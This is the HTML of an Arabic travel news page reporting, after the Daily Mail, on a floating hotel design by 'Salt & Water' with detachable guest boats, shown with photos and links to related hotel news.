				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه&url=https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه %0A%0A https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055&text=بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>نشرت صحيفة &laquo;ديلى ميل&raquo; البريطانية، صورا للفندق العائم الذي يتمكن ضيوفه من الإنجراف بعيدا في المياه بقوارب تنفصل، ثم العودة مرة أخرى لترسو لتناول الطعام بمطعم الواجهة البحرية.<br /> التصميم يهدف لتنشيط السياحة في المياه الداخلية وإعطاء الضيوف الفخامة والرقى، حيث حصل المكان على جائزة تصميم اليخوت بمسابقة دولية كما يمكن للمشتري التعديل في التصميم فيما بعد.<br /> يقدم التصميم الذي أطلق من قبل &laquo;Salt &amp; Water&raquo; فرصة لمحبى الطبيعة للتجول ومشاهدة المناظر المثالية والتي تعتمد على المكان الذي يرسو به الفندق.<br /> كما تضم القطعة الثابتة مقهى ومطعم وقاعة للاستقبال وكذلك مكاتب للموظفين، فيما يحتوى القارب المنفصل على مطبخ وحمام ومنطقة للنوم وأخرى للتخزين وصالة.</p>
<p style="text-align:center"><img alt="105" class="aligncenter size-full wp-image-497767" height="360"  data-src="http://mz-mz.net/wp-content/up/105104.jpg" style="margin: 0px auto; padding: 0px; border: none; display: block; max-width: 100%; height: auto; opacity: 1;" width="600" /></p>
<p style="margin: 0px; padding: 10px 0px; color: rgb(85, 85, 85); font-size: 14px; line-height: 38px; font-weight: bold; font-family: 'Droid Arabic Naskh', serif; text-align: justify; background-color: rgb(255, 255, 255);">&nbsp;</p>
<p style="text-align:center"><img alt="104" class="aligncenter size-full wp-image-497766" height="337"  data-src="http://mz-mz.net/wp-content/up/104107.jpg" style="margin: 0px auto; padding: 0px; border: none; display: block; max-width: 100%; height: auto; opacity: 1;" width="600" /></p>
<p style="margin: 0px; padding: 10px 0px; color: rgb(85, 85, 85); font-size: 14px; line-height: 38px; font-weight: bold; font-family: 'Droid Arabic Naskh', serif; text-align: justify; background-color: rgb(255, 255, 255);">&nbsp;</p>
<p style="text-align:center"><img alt="103" class="aligncenter size-full wp-image-497765" height="338"  data-src="http://mz-mz.net/wp-content/up/103105.jpg" style="margin: 0px auto; padding: 0px; border: none; display: block; max-width: 100%; height: auto; opacity: 1;" width="600" /></p>
<p style="margin: 0px; padding: 10px 0px; color: rgb(85, 85, 85); font-size: 14px; line-height: 38px; font-weight: bold; font-family: 'Droid Arabic Naskh', serif; text-align: justify; background-color: rgb(255, 255, 255);">&nbsp;</p>
<p style="text-align:center"><img alt="101" class="aligncenter size-full wp-image-497763" height="360"  data-src="http://mz-mz.net/wp-content/up/101338.jpg" style="margin: 0px auto; padding: 0px; border: none; display: block; max-width: 100%; height: auto; opacity: 1;" width="600" /></p>
<p style="text-align:center"><img alt="100" class="aligncenter size-full wp-image-497762" height="400"  data-src="http://mz-mz.net/wp-content/up/100121.jpg" style="margin: 0px auto; padding: 0px; border: none; display: block; max-width: 100%; height: auto; opacity: 1;" width="600" /></p>
<p style="text-align:center"><img alt="99" class="aligncenter size-full wp-image-497761" height="360"  data-src="http://mz-mz.net/wp-content/up/99113.jpg" style="margin: 0px auto; padding: 0px; border: none; display: block; max-width: 100%; height: auto; opacity: 1;" width="600" /></p>
									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://safarin.net/tag/hotels/" rel="tag">hotels</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-3">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">شارك</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه&url=https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه %0A%0A https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">البريد الإلكتروني</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsafarin.net%2F%3Fp%3D3055&text=بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-right"></i> السابق بوست				</p>
				<p class="title heading-typo"><a href="https://safarin.net/2015/06/20/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a3%d8%a8%d9%88%d8%b8%d8%a8%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%aa%d9%82%d9%8a%d9%85-%d8%a7%d9%81%d8%b7/" rel="prev">هيئة أبوظبي للسياحة والثقافة تقيم افطاراً رمضانياً لاعلاميين  في 6 مدن خليجية</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">القادم بوست <i
							class="fa fa-arrow-left"></i></p>
				<p class="title heading-typo"><a href="https://safarin.net/2015/06/21/%d8%af%d8%a8%d9%8a-%d9%86%d9%85%d8%b6%d9%8a-%d9%82%d8%af%d9%85%d8%a7%d9%8b-%d9%84%d8%ac%d8%b0%d8%a8-20-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b3%d8%a7%d8%a6%d8%ad-%d9%81%d9%8a-2020/" rel="next">دبي: نمضي قدماً لجذب 20 مليون سائح في 2020</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t3 sh-s1 multi-tab">

					<a href="#relatedposts_1936150185_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">قد يعجبك ايضا</span>
			</a>
			<a href="#relatedposts_1936150185_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1936150185_2">
				<span
						class="h-text related-posts-heading">المزيد عن المؤلف</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1936150185_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-220514 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-120">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-120"><a href="https://safarin.net/category/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82/">الفنادق</a></span></div>			<a  title="Eri Maldives يفتتح أبوابه لتجربة إقامة مثالية في قلب المالديف" data-src="https://safarin.net/wp-content/uploads/2026/01/34-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;34-1-86x64.jpg&quot;,&quot;210&quot;:&quot;34-1-210x136.jpg&quot;,&quot;279&quot;:&quot;34-1-279x220.jpg&quot;,&quot;357&quot;:&quot;34-1-357x210.jpg&quot;,&quot;750&quot;:&quot;34-1-750x430.jpg&quot;,&quot;780&quot;:&quot;34-1.jpg&quot;}}"					class="img-holder" href="https://safarin.net/2026/01/23/eri-maldives-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8%d9%87-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a5%d9%82%d8%a7%d9%85%d8%a9-%d9%85%d8%ab%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://safarin.net/2026/01/23/eri-maldives-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8%d9%87-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a5%d9%82%d8%a7%d9%85%d8%a9-%d9%85%d8%ab%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a/" title="Eri Maldives يفتتح أبوابه لتجربة إقامة مثالية في قلب المالديف">
			<span class="post-title">
				Eri Maldives يفتتح أبوابه لتجربة إقامة مثالية في قلب المالديف			</span>
	</a>
	</p></div>
</div >
<div  class="post-220511 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-120">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-120"><a href="https://safarin.net/category/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82/">الفنادق</a></span></div>			<a  title="سيكس سينسيز تفتتح أول منتجعاتها في الإمارات على نخلة جميرا" data-src="https://safarin.net/wp-content/uploads/2026/01/345-1-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;345-1-86x64.png&quot;,&quot;210&quot;:&quot;345-1-210x136.png&quot;,&quot;279&quot;:&quot;345-1-279x220.png&quot;,&quot;357&quot;:&quot;345-1-357x210.png&quot;,&quot;750&quot;:&quot;345-1-750x430.png&quot;,&quot;780&quot;:&quot;345-1.png&quot;}}"					class="img-holder" href="https://safarin.net/2026/01/23/%d8%b3%d9%8a%d9%83%d8%b3-%d8%b3%d9%8a%d9%86%d8%b3%d9%8a%d8%b2-%d8%aa%d9%81%d8%aa%d8%aa%d8%ad-%d8%a3%d9%88%d9%84-%d9%85%d9%86%d8%aa%d8%ac%d8%b9%d8%a7%d8%aa%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://safarin.net/2026/01/23/%d8%b3%d9%8a%d9%83%d8%b3-%d8%b3%d9%8a%d9%86%d8%b3%d9%8a%d8%b2-%d8%aa%d9%81%d8%aa%d8%aa%d8%ad-%d8%a3%d9%88%d9%84-%d9%85%d9%86%d8%aa%d8%ac%d8%b9%d8%a7%d8%aa%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5/" title="سيكس سينسيز تفتتح أول منتجعاتها في الإمارات على نخلة جميرا">
			<span class="post-title">
				سيكس سينسيز تفتتح أول منتجعاتها في الإمارات على نخلة جميرا			</span>
	</a>
	</p></div>
</div >
<div  class="post-220508 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-120">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-120"><a href="https://safarin.net/category/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82/">الفنادق</a></span></div>			<a  title="شانغريلا جدة يحتفي بروح الشهر الفضيل بنكهات استثنائية" data-src="https://safarin.net/wp-content/uploads/2026/01/45-4-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;45-4-86x64.jpg&quot;,&quot;210&quot;:&quot;45-4-210x136.jpg&quot;,&quot;279&quot;:&quot;45-4-279x220.jpg&quot;,&quot;357&quot;:&quot;45-4-357x210.jpg&quot;,&quot;750&quot;:&quot;45-4-750x430.jpg&quot;,&quot;780&quot;:&quot;45-4.jpg&quot;}}"					class="img-holder" href="https://safarin.net/2026/01/23/%d8%b4%d8%a7%d9%86%d8%ba%d8%b1%d9%8a%d9%84%d8%a7-%d8%ac%d8%af%d8%a9-%d9%8a%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%81%d8%b6%d9%8a%d9%84-%d8%a8/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://safarin.net/2026/01/23/%d8%b4%d8%a7%d9%86%d8%ba%d8%b1%d9%8a%d9%84%d8%a7-%d8%ac%d8%af%d8%a9-%d9%8a%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%81%d8%b6%d9%8a%d9%84-%d8%a8/" title="شانغريلا جدة يحتفي بروح الشهر الفضيل بنكهات استثنائية">
			<span class="post-title">
				شانغريلا جدة يحتفي بروح الشهر الفضيل بنكهات استثنائية			</span>
	</a>
	</p></div>
</div >
<div  class="post-220484 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-120">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-120"><a href="https://safarin.net/category/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82/">الفنادق</a></span></div>			<a  title="افتتاح 4 فنادق من إنيسمور في جميع أنحاء الخليج في عام 2026" data-src="https://safarin.net/wp-content/uploads/2026/01/55-1-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;55-1-86x64.webp&quot;,&quot;210&quot;:&quot;55-1-210x136.webp&quot;,&quot;279&quot;:&quot;55-1-279x220.webp&quot;,&quot;357&quot;:&quot;55-1-357x210.webp&quot;,&quot;750&quot;:&quot;55-1-750x430.webp&quot;,&quot;1280&quot;:&quot;55-1.webp&quot;}}"					class="img-holder" href="https://safarin.net/2026/01/23/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-4-%d9%81%d9%86%d8%a7%d8%af%d9%82-%d9%85%d9%86-%d8%a5%d9%86%d9%8a%d8%b3%d9%85%d9%88%d8%b1-%d9%81%d9%8a-%d8%ac%d9%85%d9%8a%d8%b9-%d8%a3%d9%86%d8%ad%d8%a7%d8%a1/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://safarin.net/2026/01/23/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-4-%d9%81%d9%86%d8%a7%d8%af%d9%82-%d9%85%d9%86-%d8%a5%d9%86%d9%8a%d8%b3%d9%85%d9%88%d8%b1-%d9%81%d9%8a-%d8%ac%d9%85%d9%8a%d8%b9-%d8%a3%d9%86%d8%ad%d8%a7%d8%a1/" title="افتتاح 4 فنادق من إنيسمور في جميع أنحاء الخليج في عام 2026">
			<span class="post-title">
				افتتاح 4 فنادق من إنيسمور في جميع أنحاء الخليج في عام 2026			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1311541731 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[3055],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[120],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ef95007"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1311541731"
				   title="السابق">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> السابق				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1311541731" title="التالي">
					التالي <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1936150185_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1936150185_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1936150185_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7afb22d"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-3055" class="comments-template">
	
	
	<p class="comments-closed pings-open">
		التعليقات مغلقة، ولكن <a href="https://safarin.net/2015/06/20/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%81%d9%86%d8%af%d9%82-%d8%b9%d8%a7%d8%a6%d9%85-%d9%8a%d8%aa%d9%85%d9%83%d9%86-%d8%b6%d9%8a%d9%88%d9%81%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%b1/trackback/"> تركبكس </a> وبينغبكس مفتوحة.	</p><!-- .comments-closed .pings-open -->


	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t3 sh-s1 main-term-2493">

		
							<a href="https://safarin.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/" class="main-link">
							<span class="h-text main-term-2493">
								  مقالات صحفية							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-2493 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-135023 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-11831">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="عشر نصائح للمسافرين.." data-src="https://safarin.net/wp-content/uploads/2019/07/19-07-16_05-27-55.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;400&quot;:&quot;19-07-16_05-27-55.jpg&quot;}}"						class="img-holder" href="https://safarin.net/2019/07/16/%d8%b9%d8%b4%d8%b1-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d9%84%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d9%8a%d9%86/"></a>
							</div>
		<p class="title">		<a href="https://safarin.net/2019/07/16/%d8%b9%d8%b4%d8%b1-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d9%84%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d9%8a%d9%86/" class="post-url post-title">
			عشر نصائح للمسافرين..		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-07-16T08:30:22+03:00">يوليو 16, 2019</time></span>
						</div>
			</div>
	</div >
	<div class="post-123176 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2493">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="جرّب السفر وحيداً" data-src="https://safarin.net/wp-content/uploads/2019/01/19-01-19_15-42-17.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2019\/01\/&quot;,&quot;sizes&quot;:{&quot;800&quot;:&quot;19-01-19_15-42-17.jpg&quot;}}"						class="img-holder" href="https://safarin.net/2019/01/19/%d8%ac%d8%b1%d9%91%d8%a8-%d8%a7%d9%84%d8%b3%d9%81%d8%b1-%d9%88%d8%ad%d9%8a%d8%af%d8%a7%d9%8b/"></a>
							</div>
		<p class="title">		<a href="https://safarin.net/2019/01/19/%d8%ac%d8%b1%d9%91%d8%a8-%d8%a7%d9%84%d8%b3%d9%81%d8%b1-%d9%88%d8%ad%d9%8a%d8%af%d8%a7%d9%8b/" class="post-url post-title">
			جرّب السفر وحيداً		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-01-19T18:42:45+03:00">يناير 19, 2019</time></span>
						</div>
			</div>
	</div >
	<div class="post-66226 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2493">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="خمس نصائح لسفر غير مكلف" data-src="https://safarin.net/wp-content/uploads/2017/08/17-08-02_14-30-02.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2017\/08\/&quot;,&quot;sizes&quot;:{&quot;400&quot;:&quot;17-08-02_14-30-02.jpg&quot;}}"						class="img-holder" href="https://safarin.net/2017/08/02/%d8%ae%d9%85%d8%b3-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%b3%d9%81%d8%b1-%d8%ba%d9%8a%d8%b1-%d9%85%d9%83%d9%84%d9%81/"></a>
							</div>
		<p class="title">		<a href="https://safarin.net/2017/08/02/%d8%ae%d9%85%d8%b3-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%b3%d9%81%d8%b1-%d8%ba%d9%8a%d8%b1-%d9%85%d9%83%d9%84%d9%81/" class="post-url post-title">
			خمس نصائح لسفر غير مكلف		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2017-08-02T17:31:26+03:00">أغسطس 2, 2017</time></span>
						</div>
			</div>
	</div >
	<div class="post-45531 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2493">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="فهد الاحمدي" title="مستقبل السياحة في الفضاء" data-src="https://safarin.net/wp-content/uploads/2017/03/17-08-02_14-35-27.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2017\/03\/&quot;,&quot;sizes&quot;:{&quot;461&quot;:&quot;17-08-02_14-35-27.jpg&quot;}}"						class="img-holder" href="https://safarin.net/2017/03/08/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1/"></a>
							</div>
		<p class="title">		<a href="https://safarin.net/2017/03/08/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1/" class="post-url post-title">
			مستقبل السياحة في الفضاء		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2017-03-08T09:05:28+03:00">مارس 8, 2017</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div></div><div id="bs-mix-listing-3-1-2" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 المشاركات الاخيرة					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-1 clearfix ">
		<div class="item-inner">
			<div class="row-1">
									<div class="listing listing-grid-1 clearfix columns-1">
							<div class="post-220514 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-120">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-120"><a href="https://safarin.net/category/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82/">الفنادق</a></span></div>				<a  title="Eri Maldives يفتتح أبوابه لتجربة إقامة مثالية في قلب المالديف" data-src="https://safarin.net/wp-content/uploads/2026/01/34-1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/safarin.net\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;34-1-210x136.jpg&quot;,&quot;279&quot;:&quot;34-1-279x220.jpg&quot;,&quot;357&quot;:&quot;34-1-357x210.jpg&quot;,&quot;750&quot;:&quot;34-1-750x430.jpg&quot;,&quot;780&quot;:&quot;34-1.jpg&quot;}}"						class="img-holder" href="https://safarin.net/2026/01/23/eri-maldives-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8%d9%87-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a5%d9%82%d8%a7%d9%85%d8%a9-%d9%85%d8%ab%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a/"></a>

							</div>
